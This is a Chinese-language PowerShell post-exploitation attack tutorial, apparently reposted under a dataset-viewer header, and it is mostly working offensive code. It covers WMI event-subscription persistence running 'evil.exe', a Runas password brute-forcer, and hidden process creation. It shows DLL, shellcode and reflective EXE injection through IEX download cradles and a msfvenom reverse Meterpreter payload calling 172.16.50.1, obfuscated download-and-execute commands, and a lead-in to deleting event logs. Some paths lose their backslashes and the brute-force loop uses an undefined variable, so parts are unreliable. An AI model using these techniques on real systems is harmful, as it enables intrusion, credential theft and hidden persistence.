text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# Powershell攻击指南黑客后渗透之道系列——进阶利用

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:[香山](https://www.anquanke.com/member/122354)

预估稿费:1000RMB

**(本篇文章享受双倍稿费 活动链接请**[ **点击此处**](http://bobao.360.cn/news/detail/4370.html)

**)**

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**此为Powershell攻击指南——黑客后渗透之道系列的第二篇进阶利用。此后每两天更新一篇,敬请期待!**

## 传送门

[Powershell攻击指南黑客后渗透之道系列——基础篇](https://www.anquanke.com/post/id/87976)

[Powershell攻击指南黑客后渗透之道系列——实战篇](https://www.anquanke.com/post/id/89362)

# powershell(7)-WMI

## 前言

Wmi无疑是目前Windows攻击中用的最多的工具, 他强大的管理功能为我们带来了极大的便利, 而Powershell可以轻松的操作并利用它,

我们会用较大的篇幅来详细了解powershell与wmi的魅力。那么WMI我们简单介绍一些常识即可,主要还是介绍Powershell利用之。

本节分上下节, 上节主要讲解WMI的相关知识,下节主要讲解powershell利用WMI来进行一些攻击行为等

## WMI简介

WMI 的全称是 Windows Management Instrumentation,即 Windows 管理规范,在 Windows 操作系统中,随着

WMI 技术的引入并在之后随着时间的推移而过时,它作为一项功能强大的技术,从 Windows NT 4.0 和 Windows 95

开始,始终保持其一致性。它出现在所有的 Windows 操作系统中,并由一组强大的工具集合组成,用于管理本地或远程的 Windows 系统。

尽管已被大众所知并且从其创始以来,已经被系统管理员大量使用,但当WMI技术在震网病毒中被发现以后,它开始在安全社区变得非常流行。从那之后, WMI

在攻击中变得日益普及,其作用有执行系统侦察,反病毒和虚拟机检测,代码执行,横向运动,权限持久化以及数据窃取。 随着越来越多的攻击者利用 WMI

进行攻击,他将会是安全维护人员,事件响应人员,取证分析师必须掌握的一项重要技能,并且要明白如何发挥它的优势。

## 基础知识

刚开始接触WMI的朋友可能有点抓狂,我们下面先来看看我们需要知道的一些名词等:

如果你有研究下去的意愿, 还是推荐你阅读微软的文档[msdn.microsoft.com](https://msdn.microsoft.com/zh-cn/library/aa393964\(v=vs.85\).aspx)

1. WMI是微软实现的由分布式管理任务组(DMTF)发布的基于 Web 的企业管理(WBEM)和公共信息模型(CIM)标准。也就是说DMTF发布了WBEM和CIM

2. 使用 WMI: 微软提供了多种使用WMI的方式,我们就直接使用Powershell来管理

3. 查询 WMI: 查询上WMI有专门的WMI 查询语言(WQL), 类似SQL语言

4. WMI是如何得到数据的: 当用户请求WMI对象时,WMI 服务 (Winmgmt) 需要知道如何返回被请求的 WMI 对象。当 WMI 服务填充 WMI 对象时,有两种类型的类实例: 动态对象和持久性对象。动态对象是在特定查询执行时在运行过程中生成的。例如,Win32_Process 对象就是在运行过程中动态生成的。持久性对象存储在位于 `%SystemRoot%System32wbemRepository` 的 CIM 数据库中,它存储着 WMI 类的实例,类的定义和命名空间的定义。

5. 远程传输 WMI 数据: Microsoft 提供了两个协议用于远程传输 WMI 数据: 分布式组件对象模型 (DCOM) 和 Windows 远程管理 (WinRM)。一般来说我们是通过DCOM来进行通信的,也就是我们的135端口的RPC服务。

6. WMI的命名空间: 如果不制定命名空间那么ROOTCIMV2是WMI的默认命名空间, 可以在注册表`HKEY_LOCAL_MACHINESOFTWAREMicrosoftWBEMScripting`进行修改

下面一张Fireeye图介绍了WMI的结构:

## WMI管理工具

下面借用Fireeye对wmi工具的介绍:

### wmic.exe

wmic.exe 是一个与 WMI 进行交互的强大的命令行实用工具。它拥有大量的 WMI

对象的方便记忆的默认别名,但你还可以执行更为复杂的查询。wmic.exe 还可以执行 WMI 方法,攻击者经常用来通过调用 Win32_Process 的

Create 方法来进行横向运动。Wmic.exe 的局限性之一是不能接受调用嵌入的 WMI 对象的方法。在 PowerShell 不可用的情况下,使用

wmic.exe 足够用于执行系统侦察和基本方法的调用。

### wbemtest.exe

wbemtest.exe 是一个功能强大的带有图形界面的 WMI 诊断工具。它能够枚举对象实例、执行查询、注册事件、修改 WMI

对象和类,并且可以在本地或远程去调用方法。它的接口对大多数用户来说不是特别友好,但从攻击者的角度来看,在其他工具不可用时,它完全可以作为替代选项 ——

例如,如果应用程序白名单机制阻止了 wmic.exe 和 powershell.exe,那么 wbemtest.exe 将是一个带有一个不太理想的 UI

(如图 3 所示)但是功能却很强大的实用工具。

### winrm.exe

### VBScript and JScript

这两个脚本语言相信不用我介绍了,同样也可以操作WMI

### wmic, wmis, wmis-pth(Linux)

wmic 是一个简单的 Linux 命令行实用工具,用于执行 WMI 查询。wmis 是 Win32_Process 类的 Create

方法的远程调用命令行包装程序,并且支持使用 NTLM 哈希进行连接远程计算机,因此, wmis 已经被渗透测试人员大量使用。

### Powershell

emmmmm…Powershell就不多说了,看下面吧。

## Powershell—WMI

首先来看看命令吧:

### 在Powershell中使用标准WQL对WMI操作

`SELECT * FROM Win32_Process WHERE Name LIKE "%

WinRM%"`我们可以使用参数`-query`进行查询:上面的命令是查询进程中名字为WinRM的进程`Get-WmiObject -Query

"select * from win32_service where name='WinRM'" | Format-List -Property

PSComputerName, Name, ExitCode, Name, ProcessID, StartMode, State, Status`

### 使用Ps提供的WMI接口

`Get-WmiObject -Namespace ROOTCIMV2 -Class Win32_OperatingSystem`

其中`ROOTCIMV2`是一个默认的命名空间, 类`Win32_OperatingSystem`是获取机器的信息,

这里对应到我们的wmic.exe的命令就是`wmic /NAMESPACE:"rootCIMV2" PATH Win32_OperatingSystem`,

那么还有很多类可以调用,比如:`Get-WmiObject -Class

Win32_Process`,这条命令会获取到所有的本地计算机的进程,我们选择一个进程来查看`Get-WmiObject -Class

Win32_Process | Where-Object {$_.name -like "*explorer*"}`

显示如下:

__GENUS : 2

__CLASS : Win32_Process

__SUPERCLASS : CIM_Process

__DYNASTY : CIM_ManagedSystemElement

__RELPATH : Win32_Process.Handle="2828"

__PROPERTY_COUNT : 45

__DERIVATION : {CIM_Process, CIM_LogicalElement, CIM_ManagedSystemElement}

__SERVER : WIN-0B8BJI54VH7

__NAMESPACE : rootcimv2

__PATH : \WIN-0B8BJI54VH7rootcimv2:Win32_Process.Handle="2828"

Caption : explorer.exe

CommandLine : C:WindowsExplorer.EXE

CreationClassName : Win32_Process

CreationDate : 20171019151524.230494+480

CSCreationClassName : Win32_ComputerSystem

CSName : WIN-0B8BJI54VH7

Description : explorer.exe

ExecutablePath : C:WindowsExplorer.EXE

ExecutionState :

Handle : 2828

HandleCount : 993

InstallDate :

KernelModeTime : 570183655

MaximumWorkingSetSize : 1380

MinimumWorkingSetSize : 200

Name : explorer.exe

OSCreationClassName : Win32_OperatingSystem

OSName : Microsoft Windows 7 专业版 |C:Windows|DeviceHarddisk0Partition1

OtherOperationCount : 446903

OtherTransferCount : 13797646

PageFaults : 762204

PageFileUsage : 50548

ParentProcessId : 1060

PeakPageFileUsage : 72548

PeakVirtualSize : 469929984

PeakWorkingSetSize : 106956

Priority : 8

PrivatePageCount : 51761152

ProcessId : 2828

QuotaNonPagedPoolUsage : 78

QuotaPagedPoolUsage : 659

QuotaPeakNonPagedPoolUsage : 91

QuotaPeakPagedPoolUsage : 820

ReadOperationCount : 22670

ReadTransferCount : 343804812

SessionId : 1

Status :

TerminationDate :

ThreadCount : 32

UserModeTime : 323078071

VirtualSize : 386273280

WindowsVersion : 6.1.7601

WorkingSetSize : 71655424

WriteOperationCount : 1163

WriteTransferCount : 50207671

ProcessName : explorer.exe

Handles : 993

VM : 386273280

WS : 71655424

Path : C:WindowsExplorer.EXE

那么wmi有什么作用, 这里powershell调用即可,比如我们的远程调用:

C:PS>get-wmiobject -query "select * from win32_service where name='WinRM'" -computername server01, server02

ExitCode : 0

Name : WinRM

ProcessId : 1708

StartMode : Auto

State : Running

Status : OK

ExitCode : 0

Name : WinRM

ProcessId : 948

StartMode : Auto

State : Running

Status : OK

那么我们常用的类包括下面的几种:

下面的 WMI 类是在攻击的侦察阶段可以收集数据的子集:

主机/操作系统信息:Win32_OperatingSystem, Win32_ComputerSystem

文件/目录列举: CIM_DataFile

磁盘卷列举: Win32_Volume

注册表操作: StdRegProv

运行进程: Win32_Process

服务列举: Win32_Service

事件日志: Win32_NtLogEvent

登录账户: Win32_LoggedOnUser

共享: Win32_Share

已安装补丁: Win32_QuickFixEngineering

比如这里获取到的补丁信息:

PS C:Usersrootclay> Get-WmiObject -Class Win32_QuickFixEngineering

Source Description HotFixID InstalledBy InstalledOn

------ ----------- -------- ----------- ----------- WIN-0B8BJI... Hotfix KB2534111 2017/9/6 0:00:00

WIN-0B8BJI... Update KB2999226 WIN-0B8BJI54VH7r... 2017/10/25 0:00:00

WIN-0B8BJI... Update KB976902 WIN-0B8BJI54VH7A... 2010/11/21 0:00:00

### WMI触发器

WMI用处可以说是非常的多,但是我们不能一一列举,我们就用一个wmi在攻防中用的最神化的一个功能,无文件持久化控制的例子来举一个实际例子:

那么想要了解到wmi的这项功能,我们先来看看wmi事件的基础:

#### 事件触发条件

1. 事件筛选器

事件筛选器是什么呢?事件筛选器描述事件并且执行WQL事件查询。

2. 事件消费者

事件消费者是什么呢?事件消费是一个派生自 __EventConsumer 系统类的类,它表示了在事件触发时的动作。我们常用的消费类有下面两个:

1. ActiveScriptEventConsumer – 执行嵌入的 VBScript 或 JScript 脚本 payload

2. CommandLineEventConsumer – 执行一个命令行程序

3. 消费者绑定筛选器

消费者绑定筛选器?消费者绑定筛选器就是将筛选器绑定到消费者的注册机制。

#### 实例代码

下面我们分析一个实例代码:其中第5个变量为事件筛选器、第6个变量为事件消费者、最后一个就是绑定事件筛选器和事件消费者,也就是通俗理解的执行。这个脚本能达到什么效果呢?事件筛选器在系统启动后的

200 和 320 秒之间被当作一个触发器。在事件被触发时事件消费者会使用`CommandLineEventConsumer`执行已指定好的可执行文件。

$filterName='BotFilter82'

$consumerName='BotConsumer23'

$exePath='C:WindowsSystem32evil.exe'

$Query=”SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance

ISA 'Win32_PerfFormattedData_PerfOS_System' AND

TargetInstance.SystemUpTime >= 200 AND TargetInstance.SystemUpTime < 320”

$WMIEventFilter=Set-WmiInstance -Class__EventFilter -NameSpace ”rootsubscription” -Arguments @

{Name=$filterName;EventNameSpace=”root

cimv2”;QueryLanguage=”WQL”;Query=$Query}

-ErrorActionStop

$WMIEventConsumer=Set-WmiInstance -Class CommandLineEventConsumer -Namespace” root

subscription” -Arguments @=$consumerName;ExecutablePa

th=$exePath;CommandLineTemplate=$exePath}

Set-WmiInstance-Class__FilterToConsumerBinding -Namespace ”rootsubscription” -Arguments

@{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}

同时我们可以通过Powersploit的[代码](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Persistence/Persistence.psm1)即可,代码会在本目录下生成类似于上面的Powershell代码,直接运行即可。

#### 生命周期

对于我们安装的wmi事件,如果你是使用普通用户权限启动的那么他的生命周期就是主进程的生命周期,如果使用的是管理员的权限运行的,那么就能够达到持久化控制的效果。

# powershell(8)-win32API

Powershell还有一大强大之处就是能调用Win32-Api(废话),这给我们带来了极大的便利,也就是API能实现的功能当我们在渗透的过程中我们能轻而易举的实现,而我们只需要在对方机器执行一条命令即可。

下面我们通过几个脚本来介绍我们如何通过Powershell来调用Win32Api,从而达到学习的目的,也能够为大家的脚本工具增添xx….:)

## Runas

runas.exe是一个Windows自带的程序,一条简单的命令`runas /user:corpbob

cmd`可以用域内另外一个用户的身份开一个shell,当然需要你输入密码

这次我们直接通过Powershell来实现runas,但是我们就不介绍他直接的用处了,那么runas我们能想到的利用场景还有什么呢?我们可以通过输入密码对用户的密码进行爆破。

function Runas-Brute {

<#

.SYNOPSIS

Parameters:

-UserList Specifiy usernameList.

-PasswordList Specify passwordList.

-Domain Specify domain. Defaults to localhost if not specified.

-LogonType dwLogonFlags:

0x00000001 --> LOGON_WITH_PROFILE

Log on, then load the user profile in the HKEY_USERS registry

key. The function returns after the profile is loaded.

0x00000002 --> LOGON_NETCREDENTIALS_ONLY (= /netonly)

Log on, but use the specified credentials on the network only.

The new process uses the same token as the caller, but the

system creates a new logon session within LSA, and the process

uses the specified credentials as the default credentials.

-Binary Full path of the module to be executed.

-Args Arguments to pass to the module, e.g. "/c calc.exe". Defaults

to $null if not specified.

.EXAMPLE

Start cmd with a local account

C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Binary C:WindowsSystem32cmd.exe -LogonType 0x1

.EXAMPLE

Start cmd with remote credentials. Equivalent to "/netonly" in runas.

C:PS> Invoke-Runas -UserList SomeAccountList -PasswordList SomePassList -Domain SomeDomain -Binary C:WindowsSystem32cmd.exe -LogonType 0x2

#>

param (

[Parameter(Mandatory = $True)]

[string]$UserList,

[Parameter(Mandatory = $True)]

[string]$PasswordList,

[Parameter(Mandatory = $False)]

[string]$Domain=".",

[Parameter(Mandatory = $True)]

[string]$Binary,

[Parameter(Mandatory = $False)]

[string]$Args=$null,

[Parameter(Mandatory = $True)]

[int][ValidateSet(1,2)]

[string]$LogonType

)

Add-Type -TypeDefinition @"

using System;

using System.Diagnostics;

using System.Runtime.InteropServices;

using System.Security.Principal;

[StructLayout(LayoutKind.Sequential)]

public struct PROCESS_INFORMATION

{

public IntPtr hProcess;

public IntPtr hThread;

public uint dwProcessId;

public uint dwThreadId;

}

[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]

public struct STARTUPINFO

{

public uint cb;

public string lpReserved;

public string lpDesktop;

public string lpTitle;

public uint dwX;

public uint dwY;

public uint dwXSize;

public uint dwYSize;

public uint dwXCountChars;

public uint dwYCountChars;

public uint dwFillAttribute;

public uint dwFlags;

public short wShowWindow;

public short cbReserved2;

public IntPtr lpReserved2;

public IntPtr hStdInput;

public IntPtr hStdOutput;

public IntPtr hStdError;

}

public static class Advapi32

{

[DllImport("advapi32.dll", SetLastError=true, CharSet=CharSet.Unicode)]

public static extern bool CreateProcessWithLogonW(

String userName,

String domain,

String password,

int logonFlags,

String applicationName,

String commandLine,

int creationFlags,

int environment,

String currentDirectory,

ref STARTUPINFO startupInfo,

out PROCESS_INFORMATION processInformation);

}

public static class Kernel32

{

[DllImport("kernel32.dll")]

public static extern uint GetLastError();

}

"@

# StartupInfo Struct

$StartupInfo = New-Object STARTUPINFO

$StartupInfo.dwFlags = 0x00000001

$StartupInfo.wShowWindow = 0x0001

$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo)

# ProcessInfo Struct

$ProcessInfo = New-Object PROCESS_INFORMATION

# 创建一个在当前目录的shell

$GetCurrentPath = (Get-Item -Path "." -Verbose).FullName

echo "`n[>] Calling Advapi32::CreateProcessWithLogonW"

$usernames = Get-Content -ErrorAction SilentlyContinue -Path $UserList

$passwords = Get-Content -ErrorAction SilentlyContinue -Path $PasswordList

if (!$usernames) {

$usernames = $UserList

Write-Verbose "UserList file does not exist."

Write-Verbose $usernames

}

if (!$passwords) {

$passwords = $PasswordList

Write-Verbose "PasswordList file does not exist."

Write-Verbose $passwords

}

:UsernameLoop foreach ($username in $usernames)

{

foreach ($Password in $Passwords)

{

$CallResult = [Advapi32]::CreateProcessWithLogonW(

$User, $Domain, $Password, $LogonType, $Binary,

$Args, 0x04000000, $null, $GetCurrentPath,

[ref]$StartupInfo, [ref]$ProcessInfo)

if (!$CallResult) {

echo "==> $((New-Object System.ComponentModel.Win32Exception([int][Kernel32]::GetLastError())).Message)"

echo "Test: " , $User , $password

} else {

echo "`n[+] Success, process details:"

Get-Process -Id $ProcessInfo.dwProcessId

echo "Test: " , $User , $password

break UsernameLoop

}

}

}

}

这是整个脚本的代码,那么下面就是运行的结果,我们只需要指定好他的字典文件即可

## NetSessionEnum

下面一个简单的介绍NetSessionEnum。首先我们需要了解的是,在真实的测试过程中我们需要知道域内的组织架构,域内的活动机器等等。那么可以提供的工具也有很多,比如:PVEFindADUser.exe

psloggedon.exe netsess.exe

hunter.exe等等,那么我们还是选择powershell作为我们的最佳利用工具,其实上面讲到的工具都是调用了NetSessionEnum

API,那么我们Powershell也能够非常方便的调用此API,而且最重要的一点,我们并不需要域管的权限,下面我们来看一下这里如何实现。

function Invoke-NetSessionEnum {

<#

.SYNOPSIS

使用NetSessionEnum去列出目前的活动

.EXAMPLE

PS> Invoke-NetSessionEnum -HostName SomeHostName

#>

param (

[Parameter(Mandatory = $True)]

[string]$HostName

)

Add-Type -TypeDefinition @"

using System;

using System.Diagnostics;

using System.Runtime.InteropServices;

[StructLayout(LayoutKind.Sequential)]

public struct SESSION_INFO_10

{

[MarshalAs(UnmanagedType.LPWStr)]public string OriginatingHost;

[MarshalAs(UnmanagedType.LPWStr)]public string DomainUser;

public uint SessionTime;

public uint IdleTime;

}

public static class Netapi32

{

[DllImport("Netapi32.dll", SetLastError=true)]

public static extern int NetSessionEnum(

[In,MarshalAs(UnmanagedType.LPWStr)] string ServerName,

[In,MarshalAs(UnmanagedType.LPWStr)] string UncClientName,

[In,MarshalAs(UnmanagedType.LPWStr)] string UserName,

Int32 Level,

out IntPtr bufptr,

int prefmaxlen,

ref Int32 entriesread,

ref Int32 totalentries,

ref Int32 resume_handle);

[DllImport("Netapi32.dll", SetLastError=true)]

public static extern int NetApiBufferFree(

IntPtr Buffer);

}

"@

# 创建 SessionInfo10 结构

$SessionInfo10 = New-Object SESSION_INFO_10

$SessionInfo10StructSize = [System.Runtime.InteropServices.Marshal]::SizeOf($SessionInfo10) # Grab size to loop bufptr

$SessionInfo10 = $SessionInfo10.GetType()

# NetSessionEnum 的参数

$OutBuffPtr = [IntPtr]::Zero

$EntriesRead = $TotalEntries = $ResumeHandle = 0

$CallResult = [Netapi32]::NetSessionEnum($HostName, "", "", 10, [ref]$OutBuffPtr, -1, [ref]$EntriesRead, [ref]$TotalEntries, [ref]$ResumeHandle)

if ($CallResult -ne 0){

echo "something wrong!`nError Code: $CallResult"

}

else {

if ([System.IntPtr]::Size -eq 4) {

echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X8}" -f $OutBuffPtr.ToInt32())"

}

else {

echo "`nNetapi32::NetSessionEnum Buffer Offset --> 0x$("{0:X16}" -f $OutBuffPtr.ToInt64())"

}

echo "Result-set contains $EntriesRead session(s)!"

# Change buffer offset to int

$BufferOffset = $OutBuffPtr.ToInt64()

# Loop buffer entries and cast pointers as SessionInfo10

for ($Count = 0; ($Count -lt $EntriesRead); $Count++){

$NewIntPtr = New-Object System.Intptr -ArgumentList $BufferOffset

$Info = [system.runtime.interopservices.marshal]::PtrToStructure($NewIntPtr,[type]$SessionInfo10)

$Info

$BufferOffset = $BufferOffset + $SessionInfo10StructSize

}

echo "`nCalling NetApiBufferFree, no memleaks here!"

[Netapi32]::NetApiBufferFree($OutBuffPtr) |Out-Null

}

}

## CreateProcess

最后我们在看一个我们用的最多的API例子:进程创建,我们需要远程创建一个没有窗口而去token由我们指定的进程,至于为什么要这么干大家可以自己领悟。那么CreateProcess

API就能满足我们的需求,我们来看一个简单的例子:

Add-Type -TypeDefinition @"

using System;

using System.Diagnostics;

using System.Runtime.InteropServices;

[StructLayout(LayoutKind.Sequential)]

public struct PROCESS_INFORMATION

{

public IntPtr hProcess;

public IntPtr hThread;

public uint dwProcessId;

public uint dwThreadId;

}

[StructLayout(LayoutKind.Sequential, CharSet = CharSet.Unicode)]

public struct STARTUPINFO

{

public uint cb;

public string lpReserved;

public string lpDesktop;

public string lpTitle;

public uint dwX;

public uint dwY;

public uint dwXSize;

public uint dwYSize;

public uint dwXCountChars;

public uint dwYCountChars;

public uint dwFillAttribute;

public uint dwFlags;

public short wShowWindow;

public short cbReserved2;

public IntPtr lpReserved2;

public IntPtr hStdInput;

public IntPtr hStdOutput;

public IntPtr hStdError;

}

[StructLayout(LayoutKind.Sequential)]

public struct SECURITY_ATTRIBUTES

{

public int length;

public IntPtr lpSecurityDescriptor;

public bool bInheritHandle;

}

public static class Kernel32

{

[DllImport("kernel32.dll", SetLastError=true)]

public static extern bool CreateProcess(

string lpApplicationName,

string lpCommandLine,

ref SECURITY_ATTRIBUTES lpProcessAttributes,

ref SECURITY_ATTRIBUTES lpThreadAttributes,

bool bInheritHandles,

uint dwCreationFlags,

IntPtr lpEnvironment,

string lpCurrentDirectory,

ref STARTUPINFO lpStartupInfo,

out PROCESS_INFORMATION lpProcessInformation);

}

"@

# StartupInfo Struct

$StartupInfo = New-Object STARTUPINFO

$StartupInfo.dwFlags = 0x00000001 # STARTF_USESHOWWINDOW

$StartupInfo.wShowWindow = 0x0000 # SW_HIDE

$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size

# ProcessInfo Struct

$ProcessInfo = New-Object PROCESS_INFORMATION

# SECURITY_ATTRIBUTES Struct (Process & Thread)

$SecAttr = New-Object SECURITY_ATTRIBUTES

$SecAttr.Length = [System.Runtime.InteropServices.Marshal]::SizeOf($SecAttr)

# CreateProcess In CurrentDirectory

$GetCurrentPath = (Get-Item -Path "." -Verbose).FullName

# Call CreateProcess

[Kernel32]::CreateProcess("C:WindowsSystem32cmd.exe", "/c calc.exe", [ref] $SecAttr, [ref] $SecAttr, $false,

0x08000000, [IntPtr]::Zero, $GetCurrentPath, [ref] $StartupInfo, [ref] $ProcessInfo) |out-null

其中窗口问题是在`$StartupInfo.wShowWindow = 0x0000 # SW_HIDE`这里解决的,下面是测试效果:

可以看到计算器是在cmd进程下面的,那么还有一个需求是使用什么Token来打开一个进程,我们使用API:CreateProcessAsUserW那么大家可以去研究一下如何完成使用特定token打开进程。

# powershell(9)-Dll注入&shellcode注入&exe注入

## 理解DLL

首先我们需要知道我们在启动一个程序的时候并没有把所有的需要用到的数据或者文件运行起来,而是只运行了关键部分,那么当我们需要调用到某一功能时再通过DLL来动态链接,不需要时就可以卸载,使得程序不显得臃肿。

## DLL注入是什么

DLL注入就是将代码插入/注入到正在运行的进程中的过程。我们注入的代码是动态链接库(DLL)的形式。为什么可以做到这一点?因为DLL(如UNIX中的共享库)是在运行时根据需要来进行加载。在这个项目中,我将只使用DLL,但是实际上还可以使用其他各种形式(任何PE文件、shellcode/assembly等)来“注入”代码,这些在恶意软件中非常常见。

当然你需要有对应的权限才能进行对某些进程的注入,一般来说,常用技术是注入“lsass.exe”进程以获取密码哈希值。恶意软件也广泛使用代码注入技术,例如,运行shellcode、运行PE文件或将DLL加载到另一个进程的内存中以隐藏自身,等等。

## DLL注入场景

我们来简单的分析一下我们可能遇到的场景:比如我们目前有一台Win2008的机器,目前有两个用户登陆到机器上分别用户A和B,比如我们A用户想看到B用户的桌面是不能实现的(WIndows中的Session隔离机制),我们想要进入到B用户桌面可以通过Dll注入到B用户的Explore进程下,拥有这个进程下的Token使用createremotethread创建线程,去打开桌面。这就是我们DLl注入的利用场景,但是需要注意的是我们只能从高权限往低权限切(好像是废话…),说到高往低权限切换,就简单的提一下UAC…

## UAC

简单来说,这就是个Windows的保护机制,直观感受就是当你打开某些程序的时候会有一个弹框让你确认是否给权限,就像这样那么绕过的方法也是有很多,那么大多都是通过下面3点来做的:

1. 使用wusa.exe

2. Dll劫持

3. IFileOperation-COM对象具体细节大家可自行百度,这里只做提及,最后推荐注入explorer.exe这样的进程,只要操作系统在运行这个进程能稳定的让我们注入。

我们再来看看MSF提供的UAC绕过:用这些基本也就够了,那么还有其他大家可以去Github自行发现。

## Powershell-DLL注入

那么对于DLL注入技术不是我们的重点,我们主要是利用Powershell使用已有的工具进行DLL注入,那么Powersploit中的Invoke-DllInjection已经完成对于DLL注入的利用,我们先来看看利用的过程:

1. 利用IEX下载脚本下载脚本通过下面的语句即可下载:`IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-DllInjection.ps1")`此时,代码已经被运行。

2. 通过MSF生成恶意DLL

3. 通过Ps加载DLL完成利用首先我们查看一个我们当前用户能注入的进程,我们选用explorer进程来进行注入下面是执行成功的结果最后我们可以看到msf返回一个会话:

## Powershell-ShellCode注入

上面的DLL注入是比较主流的利用方式,但是我们还可以直接注入我们的shellcode进进程,同样也能在powersploit找到对于的代码:Invoke-Shellcode,我们先来看看利用过程:

1. 利用IEX下载脚本`IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1")`

2. 通过MSF生成恶意代码之后通过Web下载的方式来导入shellcode`IEX(New-Object Net.WebClient).DownloadString("http://172.16.50.1/test")`

3. 通过Ps加载shellcode完成利用执行代码`Invoke-Shellcode -Shellcode ($buf)`就可以执行代码了,但这样的方式是注入到当前的powershell进程,我们可以通过-processid参数指定我们要注入的进程,但同样需要注意的是用户是否有权限对对应的进程进行注入,`Invoke-Shellcode -Shellcode ($buf) -ProcessID 2344`,还有一点需要注意的是这个脚本是无法验证32位系统还是64位系统,所以需要大家自己去验证之后再进行注入。

## Powershell-EXE注入

下面介绍的这个脚本是我非常喜欢使用的脚本:[反射型PE或者Dll注入](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-ReflectivePEInjection.ps1),这个脚本能够直接注入我们的EXE文件当然Dll也可以,在我们实际的渗透测试过程中帮助非常大。

这里我们来简单操作一下这个过程:首先生成msf马`msfvenom -p windows/x64/meterpreter_reverse_tcp -e -i

3 LHOST=172.16.50.1 LPORT=2333 -f exe -o ~/shell.exe`之后再通过下面的注入

$PEBytes = [IO.File]::ReadAllBytes('.Desktoppowershellshell.exe')

Invoke-ReflectivePEInjection -PEBytes $PEBytes -ForceASLR

可以看到我们这里有关于ASLR的警告,这个ASLR就是是一种针对缓冲区溢出的安全保护技术,通过对堆、栈、共享库映射等线性区布局的随机化。那么我们这里只需要加上-ForceASLR参数即可。

可以看到我们直接就能得到这个会话。

# powershell(10)-混淆

>

> Powershell的混淆目前已经使用的越来越多,国内外也有了较多的研究,在今年的BH大会上也有对应的议题,关注点是反混淆,那么里面的一些姿势很值得我们学习,我们提供一些混淆实例,来让大家对于PS的混淆做到一个初步了解,也为防御混淆提供一些思路。

## 实例

在混淆之前,先看看powershell编码执行的方式。

`-EC,-EncodedCommand,-EncodedComman,-EncodedComma,-EncodedComm,......,Enc,-En,E`那么这些参数都可以让代码编码执行,可见我们的混淆的选择是非常多的,而防御起来就越难。

我们在攻击时经常会远程下载代码脚本执行,这里基于这样的一条标准的下载文件命令来进行变形混淆。`Invoke-Expression (New-Object

System.Net.WebClient).DownloadString("http://127.0.0.1/powershell")`

简单处理我们刚才的命令:`Invoke-Expression (New-Object

System.Net.WebClient).DownloadString("http://127.0.0.1/powershell")`

1. 去掉System关键字`Invoke-Expression (New-Object Net.WebClient).DownloadString("http://127.0.0.1/powershell")`

2. 使用字符串连接+号连接`Invoke-Expression (New-Object Net.WebClient).DownloadString("ht"+"tp://127.0.0.1/powershell")`

3. 使用Invoke方法`Invoke-Expression (New-Object Net.WebClient).(“DownloadString”).Invoke(‘h’+’ttp://127.0.0.1/powershell’)ds.Invoke(‘h’+’ttp://127.0.0.1/powershell’)`

4. 变量替代`IEX $test=New-Object Net.WebClient;$test.DownloadString('h'+'ttp://127.0.0.1/powershell')`

5. 关键字使用单双引号引起来`Invoke-Expression (New-Object Net.WebClient)."DownloadString"('h'+'ttp://127.0.0.1/powershell')`

6. 转义符号

Invoke-Expression (New-Object Net.WebClient)."D`o`wn`l`oad`Str`in`g"('h'+'ttp://7ell.me/power')

7. $re= ")'1/1.0.0.721//:ptth'(gnirtSdaolnwoD.)tneilCbeW.teN tcejbO-weN(";

IEX ($re[-1..-($re.Length)] -Join '') | IEX

8. 编码执行

$command = "Write-Host ‘Hello World!’"

$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)

$encodedCommand = [Convert]::ToBase64String($bytes)

powershell.exe -EncodedCommand $encodedCommand

IEX

我们使用的代码很多都使用Invoke-Expression/IEX命令,

Invoke-Expression/IEX命令是很常用的一个命令, 运行一个以字符串形式提供的PowerShell表达式。

这里也先看看代替IEX的各种执行方式

1. `&(GAL I*X)` : 通过别名的方式来进行编码

2. `Command I*e-E*` : 通过command的方式来进行编码

3. `$ExecutionContext.InvokeCommand.GetCmdlets('I*e-E*')`使用环境变量等等

4. …

## 工具

> 那么讲了这么多,其实只是给大家讲了一下有这种编码方式,对于蓝队来说需要更深入的掌握,当让red

> team需要掌握的就更多了,下面给大家介绍几款混淆和编码框架供大家学习。

### Invoke-Obfuscation

下载地址:<https://github.com/danielbohannon/Invoke-Obfuscation>

这个工具呢已经有dalao在freebuf上写过相关是使用方法—-<http://www.freebuf.com/sectool/136328.html>

简单介绍一下这个框架就是我们的powershell混淆框架,首先是启动

Import-Module ./Invoke-Obfuscation.psd1

Invoke-Obfuscation

启动之后是这样的:

之后输入你的代码,然后可以选择你需要的编码

我们来测试得到的结果:

还有更多的使用技巧可以查看工具的官方文档进行学习。

### Empire

Empire是一个类似于Metasploit的渗透工具,可以从他的宣传语: _Building an Empire with PowerShell_

看出Empire对于powershell的利用下了很大的功夫,集成了大量的攻击Payload可供选择,而且可以自己来选择编码,并且对不同的平台都能够支持,具体可以参看[官方文档](https://www.powershellempire.com/),[Freebuf](http://www.freebuf.com/articles/web/76892.html)也有前人总结过一些用法。用法与MSF类似,这里就不过多介绍了。

# powershell(11)-Powershell与事件日志

在渗透的过程中,我们难免遇到有删除日志的需求,比如我们做了某些操作是必须要进行日志的删除,同时作为系统管理员也是必须掌握日志的操作与备份等等才能在遇到事件后的第一时间定位攻击和修复方案的提出。我们下面来看看Powershell在Windows事件日志中的表现。

### CmdLet

**Powershell Version 2.0**

关于PowershellV2的关于日志的CmdLet有下面的命令,给大家准备了官方的文档,可以自行研究。
